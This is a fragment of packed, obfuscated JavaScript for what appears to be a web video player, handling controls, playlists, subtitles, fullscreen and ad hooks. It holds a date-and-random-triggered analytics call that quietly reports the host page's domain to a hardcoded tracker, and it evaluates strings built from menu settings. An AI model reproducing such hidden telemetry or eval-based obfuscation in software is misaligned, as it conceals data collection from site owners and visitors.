i=2;i<10;i++){if(3m.3f==i&&o[\'u\'+i]!=\'\'){v=9c(v,4Q.6i(bV(o[\'u\'+i])));2y=H}}}if(o.u!=\'\'&&!2y){v=9c(v,(1O o.u!="3y"?4Q.6i(bV(o.u)):o.u))}if(1O(Qa)!="E"){V(B 1a in 3m){if(3m.2t(1a)){if(1a.L("EQ")==0){3m[1a]=1U}}}}v=9c(v,3m);if((!J(v.3c)||v.3c==\'\')&&v.Qg==1){1p(\'6Z\');K}if(v.Fo==1||v.qZ==1){1Q.1t(\'9J\',E(19){B x=1V;B y;J(19.22.Z)?x=19.22.Z:\'\';J(19.22.1M)?x=19.22.1M:\'\';J(19.22.Fn)?y=19.22.Fn:\'\';J(19.22.2F)?y=19.22.2F:\'\';if(y&&v.rL){if(v.rL!=\'\'){B pm=v.rL.26(/\\s+/ig,\'\').2r(\',\');if(pm.L(y)==-1){K}}}if(v.qZ==1){if(1O(DN)=="E"){DN(19)}}if(y&&o.8F){if(J(19.22.1R)){x=19.22.1R}6t(y,x)}})}V(B 1a in o.eG){if(o.eG.2t(1a)){o.eG[1a]!=\'\'?o.gQ+=o.eG[1a]+\' \':\'\'}}1p(o.7q+\' \'+o.gQ);hW=v.id;o.d=92.qY;if(aX){B lJ=I;3g{if(aX){if(aX.1N){B lG=aX.1N.cT("DO");V(B i=0;i<lG.Q;i++){if(lG[i].hu===1Q){o.7t=lG[i];o.lS=H;v.E0!=1?O(o.7t,{"2Y":"1G"}):\'\';o.DW=o.7t.C;1p("cR")}}}F{lJ=H}}}2T(bJ){lJ=H}if(lJ){o.lS=H;1p("Q1-iv")}}o.lS&&1N.sS?o.iv=1N.sS.2r(\'/\')[2]:\'\';!o.DI?DE():\'\';if(1O(DG)=="E"){if(DG()){K}}o.8F=H;E3();B E4=1w 6L();if(E4.QP()==20){if(5z(1,20)==10&&v.QU!=0){s8(o.sk,o.sk);1C(E(){if(1Q.ga){ga(\'er\',\'UA-Qq-6\',\'2w\',{\'6K\':\'aG\',\'Qx\':H});ga(\'QE\',\'Ei\');ga(\'Ei:QB\',[o.d]);ga(\'aG.aD\',\'19\',{vs:\'n1\',vI:\'9j\',vK:o.d})}},d1)}}if(v.ga==1&&v.vF!=1){if(1O uW==\'E\'){o.ga=1w uW()}}o.1E=1N.8w(v.id);if(!o.1E){v.1p=1;1p(\'id "\'+v.id+\'" do mS\');K I}o.1E.1T=\'\';O(o.1E,{\'2H\':0,\'QJ-f8\':\'dl\'});o.a8=o.1E.2N;o.aa=o.1E.1Y;if(J(v.gI)&&!J(v.4G)){if(J(v.gI.4G)){v.4G=v.gI.4G}if(J(v.gI.mU)){v.mU=v.gI.mU}}if(o.1E.C.W.L("%")>-1){o.QM=o.1E.C.W}if(v.4G=="7p"||o.1E.C.18.L("%")>-1){v.4G="%";o.n3=o.1E.C.18;o.a8=0}if(o.aa==0){if(o.1E.C.W.L("px")>0){o.aa=2C(o.1E.C.W)}F{if(o.1E.53.C.W.L("px")>0){o.aa=2C(o.1E.53.C.W)}F{if(o.1E.53.53.C.W.L("px")>0){o.aa=2C(o.1E.53.53.C.W)}}}}if(6R(v.4G).L("x")>0){o.4G=v.4G.2r("x")[0]/v.4G.2r("x")[1];if(o.a8==0){o.a8=o.aa/o.4G}}F{o.4G=0}O(o.1E,{\'1h\':\'dv\',\'5B-gV\':\'uC-5B\',\'1B-7J\':\'17\',\'-3T-sc-QO\':\'1G\',\'t6\':dc(\'mE-lW\'),\'8C-18\':15,\'cZ\':14*3S(v.7v,1),\'2z-18\':\'gG\',\'ve\':\'vG\'});if(v.d4==1){O(o.1E,{\'5B-d4\':\' 0 w8 Q3 42(50,50,93,.1), 0 gp w8 42(0,0,0,.PS)\'})}if(o.4G>0){O(o.1E,{\'18\':o.a8})}F{O(o.1E,{\'18\':o.a8==0?o.n3:o.a8})}if(o.aa==0){O(o.1E,{\'W\':\'1j%\'})}o.1J=1L("1X");O(o.1J,{\'1h\':\'2g\',\'5B-gV\':\'uC-5B\',\'6q\':v.lE,\'1x\':\'#3D\',\'W\':\'1j%\',\'18\':\'1j%\',\'17\':0,\'1d\':0,\'cZ\':\'mt\',\'2z-18\':\'gG\'});if(v.o3!=1){o.1J.C.6E=\'3h\'}if(v.Q7==1){o.1J.C.6q=\'eS\'}if(v.2Y==1){O(o.1E,{\'2Y\':v.wb+\'px 6Q \'+v.6P})}o.O=1N.1L(\'C\');o.O.1z=\'1B/O\';o.1J.1I(o.O);o.1J.5P("id",\'Qj\'+v.id);rM("6H, 6H > *{1h: rU;1d: 2w;17: 2w;6E:3H;ve:vG!5w;5I-W:1G!5w;lF-1b: Qk;2O-Qn: 7w 7w;5B-gV:uC-5B!5w;-3T-vX-we-1x: 42(0,0,0,0);-3T-vX-we-1x: eS;1B-Qc:0!5w} 6H 3O{5I-W:1G} 6H > *:5U {Qe: 1G} 6H,6H a,6H a:QX,6H a:RJ,6H a:dS,6H a:tz,6H a:5U{1x:#dT;3V-3v:1j%;}6H cR{2Y:0}#wJ"+v.id+"{W:1j%!5w;18:1j%!5w;5I-W:1G!5w;5I-18:1G!5w}6H cR{2l:4H!5w;5I-18:1G!5w}");lA(1);if(1Q.wD){B wn=1w wD(E(e){if(e[0].tr.Q>0){V(B i=0;i<e[0].tr.Q;i++){if(e[0].tr[i]==o.1J){s5()}}}});wn.RG(o.1E,{RF:H})}o.ex=1L(\'cR\');44(o.ex,{"id":"vf"+v.id,"vc":"no","1K":"vf"+v.id,"vd":"H","vz":"H","vr-mY":"H"});O(o.ex,{\'1h\':\'2g\',\'W\':\'1j%\',\'18\':\'1j%\',\'2Y\':0,\'3G-2Q\':\'1G\'});o.1J.1I(o.ex);o.1E.RZ=E S1(e){o.mM++;if(o.mM==5){v.1p=1;1p(o.7q+\' \'+o.gQ+\' \'+o.gR)}if(!e)B e=1Q.19;e.6e=H;if(e.9M)e.9M();B x=e.h8-dh(o.1J);B y=e.lI-gS(o.1J);if(v.S4==1){if(J(v.mN)){if(4n(v.mN)!=\'\'){o.nb=v.mN;J(v.vH)?o.db=v.vH:\'\';v.mN==\'1G\'?o.db=o.d:\'\'}}}qd(x,y);K I};E qd(x,y){if(o.db.L(o.d)==-1||v.v4==1||v.4c==1){if(!J(o.4c)){!v.mT?v.mT="3B":\'\';!v.qC?v.qC="3D":\'\';o.4c=1L(\'1X\');B 1H;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4c==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1H=1L("nh");if(i==9){if(v.RU!=1){1H.ou=o.nb+(v.wo==1?" "+o.7q:\'\')}F{1g}}F{1H.ou=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].L(",0/1")>-1||v[\'rm\'+i+\'a\'].L(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2r(\',\');1H.ou+=\' (\'+(2F(z[0].1o(4))==1?2L(\'on\'):2L(\'7p\'))+\')\'}}1H.5P("i",i);vN(1H);1H.1t("2o",vV);o.4c.1I(1H);n++}}}O(o.4c,{"1B-2O":"Rx","2z-18":"1","al-8s":"cO","2q":mI(v.mT,0.7)});if(n>1){O(o.4c,{"2H":"gp"})}o.4c.C.4U="Rb";o.4c.gD=vS;o.1J.1I(o.4c)}F{5V(o.4c)}O(o.4c,{"1h":"2g","1d":y,"17":x,"1B-7J":"17"});B o4=I;if(o.3l-x<o.4c.1Y-20&&v.o3!=1){O(o.4c,{"17":x-o.4c.1Y});o4=H}if(v.R0==1||o4){O(o.4c,{"1B-7J":"2j"})}o.wF=x;o.wG=y;2Z(o.lY);o.lY=1C(E(){2U(o.4c)},3Z)}}E vS(){2Z(o.lY);o.lY=1C(E(){2U(o.4c)},3Z)}E vV(e){B i=e.4a.7G("i");B y;B pL=I;if(i>0){if(i==9){o.db!=\'\'?1Q.7B(o.db):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.L("2F:")==0){if(x.L(",0/1")>-1||x.L(",1/0")>-1){B z=x.2r(\',\');B b=o.S.nE(x,"2I");B u=2F(z[0].1o(4),z[1],b);js(z,u);qi();qd(o.wF,o.wG);pL=H}F{y=x.2r(",");2F(y[0].1o(4),(J(y[1])?y[1]:1U))}}if(x.L("4p:")==0&&o.4p){o.4p.2F(x.1o(6))}if(x.L("js:")==0){y=x.2r(",");2k(y[0].1o(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.L("1c:")==0){1Q.7B(x.1o(4))}}}!pL?2U(o.4c):\'\'}}E vN(x){O(x,{"2H":"vP gp","3V-3v":(v.vE?v.vE:"55")*3S(v.7v,1)+"%","gq-f8":"0.NH","1r":0.9,"1x":v.qC});x.1t("lw",B1);x.1t("lT",uT)}E B1(e){O(e.4a,{"1r":1});O(e.4a,{"2q":mI(v.mT,0.5)})}E uT(e){O(e.4a,{"1r":0.9});O(e.4a,{"2q":"1G"})}o.1l=1w vA();if(o.1l.5o){B oI=(v.vw==1?\'*::-3T-P-S-1D-OD-mP {2l: 1G!5w;-3T-p6: 1G;}\':\'\');if(v.my==1&&v.zG!=1&&(v.zK!=1||!o.1l.7z)&&(v.zB!=1||!o.1l.gg)){}F{if(o.1l.5o&&v.h7==1){}F{oI+=\'mQ::-3T-P-S {2l:1G !5w;}*::-3T-P-S-Pz {2l: 1G!5w;-3T-p6: 1G;}*::--3T-P-S-1A-mP {2l: 1G!5w;-3T-p6: 1G;}\'}}B 1H=1N.1L(\'C\');1H.1z=\'1B/O\';1H.1I(1N.zM(oI));o.1J.1I(1H)}if(o.1l.zX){v.3E==1&&v.OQ==1?v.3E=0:\'\'}if(o.4G==0){if(o.1J.2N==15&&!o.n3&&v.zP>0){O(o.1E,{"18":v.zP})}}if(J(v.oT)){v.X.eQ=v.oT}if(J(v.lX)){v.X.lM=v.lX}if(J(v.1D)){o.2v=v.1D}gs();1C(E(){js("8F");if(v.3x){if(1O v.3x==\'E\'){v.3x=v.3x.6K};2k(v.3x+(v.3x.L(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E gs(){1p("gs");o.U=1w zw();if(!v.3c){v.3c="?"}if(v.pl){v.3c=v.pl+o.cL}o.Pe=ls();o.z9=0;o.5a=qu();if(o.5a){if(3t.6a("qm")!=1U){o.qp=3t.6a("qm")}F{o.qp=ls();3t.8v("qm",o.qp)}if(v.qq==1){if(3t.6a("qQ")!=1U){o.4e=3t.6a("qQ");if(J(v.bu)){if(v.bu.L(o.4e)>-1){o.4e=1U}}}}if(v.z6==1){if(3t.6a("qj")!=1U){v.bp=3t.6a("qj")}}V(B i=0;i<o.bq.Q;i++){if(v[\'z5\'+o.bq[i]]==1){if(3t.6a("zq"+o.bq[i])!=1U){}F{v[o.bq[i]+\'s\']=0}}}6X("SL");6X("T9")}o.gB=o.96.1o(o.96.L("://")+3);if(o.gB.L("#")>0){o.gB=o.gB.1o(0,o.gB.L("#"))}if(o.5a&&v.b8==1){o.3i=1w T7()}if(v.lv==1){o.5j=v.SG;yC(o.1E,"5j",H)}v.eI==1&&v.lv==1?o.eI=1w Sk():\'\';v.ab==1?Sm():\'\';if(v.Se==1){o.bd=1w So();o.bd.bG()}o.P=1w A0(v.3c);if(!o.1l.2n){o.1J.1t("Sy",E(){o.54=H;o.mj=H;o.S?o.S.AG():\'\'});o.1J.1t("Sr",E(e){if(!o.3p){if(v.1u.8g>0){2Z(o.AB);o.AB=1C(E(){if(o.54!=o.mj){o.54=o.mj;o.S.wK()}},v.1u.8g*2u)}F{o.54=I}o.mj=I;if(o.S){o.S.m0()}}});o.1J.1t("Uh",E(e){o.3p=H});o.1J.1t("8W",E(e){o.3p=I;if(!o.4X){o.8G=I;o.bU=I}1C(E(){o.5U=H},4h);if(o.1l.2n&&o.S.lH()){}F{o.S?o.S.eE(e.5C,e.8o):\'\'}if(v.dp==1){if(o.S.bi()){o.S.6V()}}});o.1J.1t("oc",E(e){if(J(o.S)){if(o.3p){o.S.eM(e.5C,e.8o)}F{o.S.uN()}}})}F{1Q.1t("Th",yx,I)}v.nl==1&&1O AT==\'E\'?o.nl=1w AT():\'\';o.41.1t("eN",E(e){o.3p=H;o.54=H;o.mv=I;mu("1D",e)},{eo:H});o.41.1t("aQ",E(e){if(o.3p){o.mv=H;mu("Tn",e)}},{eo:H});o.41.1t("eL",E(e){o.3p=I;1C(E(){o.54=I},4h);if(v.lB==1){B 7U=1w 6L().9g();if(7U-o.9e<(v.hC?v.hC:0.3)*2u){mq(e)}}!o.mv?du(e):\'\';o.mv=I;mu("4u",e)},{eo:H});3g{1Q.1N.1t("8W",E(e){o.5U=I;if(!o.4X){o.8G=I;o.bU=I}if(o.3p&&o.S){o.3p=I;o.S.eE(e.5C,e.8o);o.S.m0()}if(!o.54&&!o.1l.2n&&!o.1l.tv){o.S.bF();if(o.3e){o.3e.eP()}}})}2T(bJ){}1Q.1N.1t("oc",E(e){o.S&&o.3p?o.S.eM(e.5C,e.8o):\'\'});o.1J.1t("eN",E(e){o.lF=H;o.3p=H},{eo:H});o.1J.1t("eL",E(e){o.lF=I;o.3p=I},{eo:H});1Q.1N.1t("aQ",E(e){if(o.S&&o.lF){o.S.eM(e.aP[0].h8,e.aP[0].lI)}},{eo:H});1Q.1N.1t("TM",E(e){B x=e.4a.lz.lU();if(x==\'nK\'||x==\'Ab\'){K}F{o.S?o.S.Ax(e):\'\'}});1Q.1N.1t("TD",E(e){B x=e.4a.lz.lU();if(x==\'nK\'||x==\'Ab\'||x==\'1X\'){K}F{o.S?o.S.Aa(e):\'\'}});if(o.7t){o5(aX.1N,yH)}o5(1N,yE);E o5(x,z){B y=[\'\',\'lQ\',\'3T\',\'ms\',\'Ic\'];if(x){V(B i=0;i<y.Q;i++){x.1t(y[i]+(i<y.Q-1?"If":\'\'),z,I)}}}if(!J(o.ex.hu)){1p("Ie");K}F{o.ex.hu.1t(\'4O\',m9,H)}if(!o.1l.2n){o.41.1t("2o",du,I);if(v.mD==1&&v.lB==1){o.41.1t("Ar",mq,I)}}m6();if(v.4V){v.4V.on==1?o.4V=1w Iq():\'\'}v.5J==1?o.5J=1w IE():\'\';v.e2==1?o.e2=1w ID():\'\';o.S=1w nC();if(v.aT.Ao){o.mZ=v.aT.An}9D();h9();if(o.5a){if(v.rV==1&&v.1M!=0&&!o.1l.2n){if(3t.6a("tV")!=1U){v.1M=3t.6a("tV")}if(3t.6a("hr")==1&&v.n2==1){v.4T=1}}if(v.yY==1){B sp=3t.6a("xu");if(J(sp)){if(sp.L(\'.\')>0&&o.f4){o.U.8z(sp,1)}F{if(o.4M){B eW=o.4M.L(sp);eW==-1?eW=o.4M.L(sp*1):\'\';if(eW!=-1&&o.S.xz(\'4L\')){o.8J=eW;o.P.8z(o.4M[eW])}o.S.xA()}}}}B un=I;if(v.ul==1){V(B j=0;j<o.aY.Q;j++){if(3t.6a("mJ"+o.aY[j])!=1U){v[o.aY[j]]=3t.6a("mJ"+o.aY[j]);un=H}}}if(o.1l.2n){if(!un){v.uc&&v.uc>-1?v.b5=v.uc:\'\'}if(J(v.xs)){v.mV=v.xs;56(v.xn)?v.mK=v.xn:\'\'}}}if(o.3i){B f=o.3i.9L();if(f.t&&f.d){o.S.hJ(f.t,f.d);o.S.3W(f.t,f.d);v.1k=f.d}}o.U.3I(v.1M);if(v.4T==1){o.U.4R();o.S.4m()}o.9u=1w tu();if(v.7e>0){if(v.dp==1||o.aV<tm){O(o.1E,{"2Y-6p":(v.7e+"px")});O(o.1J,{"2Y-6p":(v.7e+"px")})}F{HR()}}if(J(v.8M)){tj("8M")}if(J(v.dq)){tj("dq")}if(J(o.X)){js("X")}if(v.7b==1&&v.HS==1){o.U.lN()}V(B i=2;i<10;i++){if(J(v["cp"+i])){if(v["cp"+i]=="2n"&&o.1l.2n){6t("cp",i)}}}1C(m9,4h,H)}E du(e){if(o.tJ[o.41]>2){K}o.lK=H;v.hC==0?v.lB=1:\'\';if(o.mb&&v.cv==1&&!o.1l.tv){mq(e)}F{B t=(v.hC?v.hC:0.35)*2u;mn();2Z(o.xG);o.xG=1C(E(){o.aO=0},t+4P);if(v.lB==1||(v.mD==0&&v.1S.mo!=1)){uQ()}F{o.mb=1C(uQ,t)}}o.aO++}E uQ(){mn();if(o.1l.2n){if(o.S.lH()){o.S.uN();K}if(o.hn){if(v.wU==1&&v.LW==1&&o.1l.9A){K}if(v.h7==1&&v.LY==1&&o.1l.5o){K}}}if(o.aO>1&&v.1S.mo==1){o.aO=0;K}o.aO=0;v.cv==1?o.U.du():\'\'}E mq(e){mn();B y=I;if(v.1S.mo==1){if(e){if(v.1S.LX==1&&!o.1l.2n){}F{B x;if(o.1l.2n){x=e.LR;if(!x){if(e.wY){x=e.wY[0].h8-dh(o.1J)}}}F{x=e.LL}if(x){if(x<o.3l/2){if(x<o.3l*20/1j){6t("3X","-"+3S(v.1S.wX,10)*o.aO);v.1S.2B==1&&v.1S.uD==1?7k(\'3X\',0):\'\';y=H}}F{if(x>o.3l-o.3l*20/1j){6t("3X","+"+3S(v.1S.wX,10)*o.aO);v.1S.2B==1&&v.1S.uD==1?7k(\'3X\',1):\'\';y=H}}if(y){if(e.9M)e.9M()}}}}}if(!y){if(v.mD==1){if(v.my==1&&o.1l.2n){}F{o.29?o.U.8t():o.U.7o()}}}}E mn(){2Z(o.mb);o.mb=1V}E m9(x){if(o.wL!=o.1J.1Y){x?o.wL=o.1J.1Y:\'\';m9()}F{h9()}}E h9(){B y=I;if(o.9t!=o.1J.1Y||o.aV!=o.1J.2N){y=H}m6();o.S?o.S.4O():\'\';o.P.4O();y&&!o.29?js("4O",o.9t+\',\'+o.aV):\'\'}E m6(){B xw=o.1J.1Y;B xh=o.1J.2N;if(o.S){if(v.uM==1){if(v.X.1h!="2E"){B x=o.S.d8("wN")+o.S.d8("1d")+5+o.S.d8("wP")+3S(v.Mc,0);O(o.1E,{"18":x})}}}if(o.4G>0&&!o.29&&!o.c4){xh=xw/o.4G+3S(v.rD,0);O(o.1E,{"18":xh})}if(!o.29&&!o.c4&&!o.aK){o.9t=2G.4S(xw);o.aV=2G.4S(xh)}if(o.1l.2n&&o.29&&v.t8==1&&c9.ch){if(o.4G>0){if(o.4G<1){B sp=c9.ch.rG(\'yS\');if(sp!==1V){sp.aU(E(){}).2T(E(e){})}}F{B sp=c9.ch.rG(\'rg\');if(sp!==1V){sp.aU(E(){}).2T(E(e){})}}}F{B sp=c9.ch.rG(\'rg\');if(sp!==1V){sp.aU(E(){}).2T(E(e){})}}}o.3l=xw;o.4z=xh;if(J(v.1K)&&o.S){v.1K!=\'\'?o.S.x5():\'\'}if(J(o.h1)){o.P.1y(o.h1)}if(o.1W&&!o.29){o.1W.2x()}o.3e?o.3e.2x():\'\';o.bd?o.bd.2x():\'\';o.5J?o.5J.2F(\'4O\'):\'\'}E 9D(){o.U.mk(v);V(B x in v){if(v.2t(x)){if(x.L("1K")==0){if(v[x]!=\'\'){o.rA=v[x];o.U.9D(x)}}}}o.e2?o.e2.xg():\'\'}E 9n(1c,1E,1y){if(1c){if(1c!=\'\'){if(v.aS==1){1c=aS(1c)}if(1E==o.2e&&1c==o.rN){}F{if(1c.L("#"+v.9I)==0){1c=o[o.fd[0]](1c)}if(1c.L("#0")==0){1c=bc(1c)}1c=r0(1c);if(J(v.xi)&&1c.L("//")==-1){1c=v.xi+1c}1c=1c.26(/\\s/g,\'%20\');B s="rW";if(1y=="5m"){s="xd"}if(1y=="1G"){s="2w"}if(1y=="xc"){s="1j% 1j%"}O(1E,{\'2q-a5\':\'1c(\'+1c+\')\',\'2q-e6\':\'no-e6\',\'2q-1h\':\'7w\',\'2q-3v\':s});1n(1E);1E==o.2e?o.rN=1c:\'\'}}}};E LI(x){if(x.on==1&&J(x.2P)){x.2P=r0(x.2P);B y=1L("1X");if(x.2P.L("3r")>-1||x.2P.L("//")==0){B z=1L("3O");z.2P=x.2P;y.1I(z)}x=9c(x,v.xb);x=4D(x,\'2J\',\'2J\');O(y,{\'1h\':\'2g\'});if(x.1h.L("2E")>-1){O(y,{\'2E\':x.c7})}if(x.1h.L("2j")>-1){O(y,{\'2j\':x.4I})}if(x.1h.L("1d")>-1){O(y,{\'1d\':x.8B})}if(x.1h.L("17")>-1){O(y,{\'17\':x.3N})}o.1E.1I(y)}};E yE(){if(o.29&&!sY()){o.U.rl(H)}F{if(o.c4||o.54){sY()?o.29=H:\'\';o.U.rk()}}1p("29",o.29)}E yH(){if(v.lv==1){yC(o.1E,"5j",H)}}E Lc(){1p("ch "+c9.ch.ly)}E yx(){if(2G.yA(1Q.ch)===90){1p("rg");if(v.yW==1){B ok=H;if(v.yJ==1&&!o.1D){ok=I}if(v.yT==1&&!o.1A){ok=I}if(o.1W){ok=H}!o.29&&ok?o.U.7o():\'\'}}F{1p("yS");if(v.yW==1){o.29&&v.t8!=1?o.U.8t():\'\'}}}E sY(x){!x?x=1N:\'\';B y=I;3g{y=!!(x.Nl||x.Np||x.Nb||x.Ne||(x.Nf!=1V))}2T(e){y=I}K y}E y6(x){K x.1Y==0&&x.2N==0};E s5(){V(B x in o){if(x.L("yp")>-1){4k(o[x])}if(x.L("yq")>-1){2Z(o[x])}}1p("Pn")}}',62,3541,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|false|exist|return|indexOf|||css|media|length|but|controls||actions|for|width|playlist|control|time||||||||left|height|event|key|action|url|top|settings|pjstg|break|position|case|100|duration|system|hide|show|substr|log|icon|opacity||addEventListener|toolbar|playlist_dic|new|color|scale|type|play|text|setTimeout|start|container|hls|none|tmp|appendChild|frame|title|createElement|volume|document|typeof|faction|window|set|hotkey|innerHTML|null|undefined|vast|div|offsetWidth|subs|||data||||replace|||fullscreen|subtitle|error|vasturl||poster|file_type|absolute|tip|pip|right|eval|display|files_quality|mobile|click|svg|background|split||hasOwnProperty|1000|seekto|auto|Resize|stop|line|Play|icons|parseInt|tiptext|bottom|api|Math|padding|linkurl|margin|push|Lang|open_action|offsetHeight|transform|src|events|linear|_type|catch|hide2|Pause|files_subtitle|sub|border|clearTimeout|||||||||||removeChild|scaleX|file|scaleY|droplist|player|try|hidden|continue|mediascale|current_quality|screen_w|options|media2|dash|mouseDown|handle|http||localStorage|floatleft|size|muted|ready|object|plid|current_subtitle|000000|Seek|ffffff|autoplay|rows|pointer|visible|Volume|keys|www|files|xmlns|marginleft|img|xlink|org|urls|existv|webkit|obj|font|Duration|seek|Remove|2000||mediacontainer|rgba|stroke|attr||preload|vasttype|||target|youtube|rightmenu|delete|default_quality|_to|dom|500|custom|f2title|clearInterval|xhr|refresh|trim|is_hls|share|pause|_from|quality|empty|end|parseFloat|valuefontsize|values|Object|screen_h|Time|ShowOrHide|sbt|MarginPadding|settings2|transition|aspect|block|marginright|int||speed|files_speed|folder|resize|200|JSON|Mute|round|mute|zIndex|chromecast|plstart|volumewheel|Action|butPosition||canvas|arr_down|parentNode|mouseHere||exist2|||Hls|storage|arr_up|m_to|vast_loaders|shuffle|f2action|live|gradient|value|visibility|vastloader|Motion|fill|dechar|ios|valuecolor|animation|bgcolor||isLive|airplay|string|important|m_type|is_dash|random|ftitle|box|clientX|casting|_value|order|bga|plx|max|effects|evntclk|SetQuality|tagvideo|onOut|dash_created|setAttribute|charAt|UpdatePlaylist|_|out|focus|show2|1px|UpdateText|minutes|onOver|||isVisible||||||||getItem|download|onError|captions|cancelBubble|removeEventListener|cursor|cut|parse|File|slice|intro|activeiconsize|status|vast_|radius|backgroundColor|safari|toString|apiProcessor|UpdatePlay|f2value|vast_and|pljssglobal|audiotrack|bgpaddingright|val|StopWaiting|bgpaddingleft|tips|overflow|line3|state|pjsdiv|Unmute|motions|name|Date|pointerEvents|aover|obj2|bordercolor|solid|String|subtitle_on|YT|seconds|Settings|HLS|SettingsTimers|_url|remove|||||||||||hlsconfig|pass|channels|default|rounding|playing|bg2|control2|1999|current_audiotrack|PluginHotIcon|FindBut|files_audiotrack|points|Fullscreen|off|version|alpha_div|layer|parentIframe|setInterval|globalfs|center|paused|Events|iphone|redirect|open|ShowPoster|floor|bgaover|tipcrn|getAttribute|fvalue|realfullscreen|align|Value|next|is_sleep|hours|timer|span|stretch_width|area|buffered|Advertising|now|onEnded|gif|pipwebkit|ease|lines|||||||||||pnt|ioff|Tip|over|files_quality_ag|ResizeText|hideleavetimeout|_show|preroll|is_ws|preventDefault|sub_off|Waiting|hlsquality|clientY|icn|vast_or|current_url|space|Normalscreen|f2i|setItem|getElementById|loading|line0|SetSpeed|concat|margintop|min|ll1I|onWaiting|init|hidden_volume_over|Arrows|ispipkit|current_speed|HlsLevelsLength|leftBg|midroll|txt|bgcolorover|ended|lIll|SetSubtitle|always|destroy|isVastBgLoad|onPlay|mouseup|Array|track|End||vimeo|location||toolbarHidden||href||||info|bgpaddingtop|UpdateObject|bgpaddingbottom|clicktime|reload|getTime|actionstt|all|Init|ctx|scroll|control_|Poster|waiting|motion_id|switch|onClick|scrollLeft|normal_w|alert|_css2|Retimer|pause_before_vast|rotation|m3u|android|scrollbgcolor|tag|Title|_hide|vast_poster|Switcher|onDuration|enc2|message|gaTracker|flag|stopPropagation|reloadTimer|evntout|Stop|Status|_cstm|but_x|loop|lastwheel|unmute|media_error|upld|iconscolor|_cul|onMouseUp|vertical|evntovr|stage_x|charCodeAt|image|loaded|hls_created|container_h|_keyStr|container_w||native||VAST|stage_y|Background|replay|body|audiotracks|com|white|channel|onMeta|onload|line1|line3value|delta|onTimeupdate||hlsaudio|thumb|label|_rb|but_space|cubic|rldcnt|DashLevelsLength|source|send|but2|CalculateClick|pjs|currentFile|sec|qualities|fullscreen_process|Sub|plhistory|search|clicks|touches|touchmove|Playlist|fplace|control_title|then|normal_h|clr|parent|sub_options|HideControl|SubtitleChanged|||butplstart|title2|sub_bottom|_speed|nativecontrols|timestore|browser|00|ShowOrHideProcessor|fd0|quiz||Clickable||hex|SettingsVisible|xbg|||metadata|fontsize|curtain|default_audio|vsts||pjs_i|CustomSwitch|forbidden_quality|sub_shift|salt|Scale||fbg|VastRemoveAndPlay|ldr|CreateItem|f2id|StyleItem|SettingsClose|Start|mediapip|console|err|marginproc|tagframe|3px|sub_color|PlaylistVisible|10px|prev|responseText|sub_color2|toolbar_margintop|hidden_volume_over_process|decode|Toggle|CreateHLS|scrollTop|iconsover|hiddenwidth||||fullscreen_start|toend|iconangle|marginbottom|levels|screen|ll1l|||line2|onMove|l1lI|buffer|orientation|stout|handleicon|floatwidth|_start|PlayerState|PlaylistNext||design|MediaReady|customtext|300||is_visible|screenclick|Home|||controlover|cutted|ActionPlaylist|shuffle_|ScrollTo|tipalways|onPause|onVolume|but_y|forcehide|items|timeline|pltxt|hidedown|reloadto|nowrap|vast_longtimeout|pauseroll|iframe|err404v|getElementsByTagName|toolbar_hide|line_width|pjs_id|speed1|NewFile|fontSize|wheelstep|3000|ellipse|PipWebkit|shadow|SetAudioTrack|customline|Remove2|PlaylistG|TagPlay|VastNext|brandurl|checkFont||butNames|AfterVast|files_|findLeft|open_settings|handle_width||normal||coh|not|hidevideo|overlay|ToolbarDown|FindPlStart||ScreenClick|relative|plfolder|_lastime|hls_force|default_style|overopentimeout|kbps|PlaylistPrev|groupId|Reload|ratio|topBg|add|pic|current|enc3|load|expand|Curtain|opn|Il1l|starttimeout|update|link|fff|pointed|ObjectFit|20px|autohide|HideInterval|rightside|nomute|setSpeed|mediatags|VastAddPreload|texts|_preloaded|repeat|linecap|vast_impressions|textTracks|videoHeight|RemoveCurtain|loading_error||ControlClick|currentTime|Error|showoverto|hdicon|hexToRgb|bgg||stretch_with_volume||passive|inline|readyState|create|600|maxBufferLength|hls_config||_step|frameresize|recover|PlaylistNextExist|bgpadding|XHR|sub_sizeproc|hidejustfull|StageMouseUp|rightbs|compilation|hideonpause|minify|_status|abc|touchend|StageMove|touchstart|flip|Close|autoplaylist|showovercontrol|transparent|custom_speed|removeAttribute|titlestore|spd|control_line|subtitle_start|onclick|settingsovertimer|Airplay||subupld|line_speed|tippointer|deltaY|sub_or|spacing|url_shift|_ease|polygon|handlewidth||sub2|tipbg|clickarea|iconreplay|UpdateSpeed|SetSetting|event_y|letterspacing|uijs|clicked|hidetimeout|hand||Off|_max_order||ToolbarShow|speeds|hidden_volume|hideoutmute|ni2|volumescroll|SettingsN|scaleover|weight|htto|hidewithoutmoving|TipText|event_x|small|airplayed|AirplayChanged|toggle|alpha|ShowForce|playById|QualityChangedNoHand|rotation2|_control_|seeking|toolbarInterval|Mouse|Rot|onSeeked|onSeeking|HideForce|mode|ResizeSettings|BufferStop|onplay|clickmargin|jpg|bottomside|resizePlaylist|PlaylistControls|RenewPoints|StyleLine|CustomText||svg0|hlsDashSub|rect|ymax|NativeControls|ipad|Thumbs|playlist_source|file_separator|gatracked|win||PluginSub|volumewheelin|5px|letter|result|Ready|ctx2|yamtrid|shift|sub_bgcolor|ssfontsize|canvas2|128|days|href2|noads|onmousemove|RenameQualities|seeking_time|1em|m3ut|playersize|400|480p|360p|240p|file3_separator|heartbeat|vast_longtomsg|compilations|playerid|findTop|dontplay|pl_first_id|sizing|VastRecover|pjs_parent|sub_bga|sub_shadow|sub_settings_on|custom_aspect||xtitle|limitmaxwidth|SubtitleSettingsMenu|justshow|nativefullios|pageX|MainResize|float|HistoryPlaylist|f2bg||prm|sxs|zZ9WajM||headfontsize|floatheight|ScrollOverOut|scrollarrows|StyleArrow|nativefull|_activeIcon||scrollleft|pljsmute|unshift|SubtitleLoad|contentWindow|navigator|sub_weight|offsettimer|chrome|srt|TimeSub|_wait|dclckto|_play_i|removed|created|parentcontainer|subload|memory|Played|autoQuality|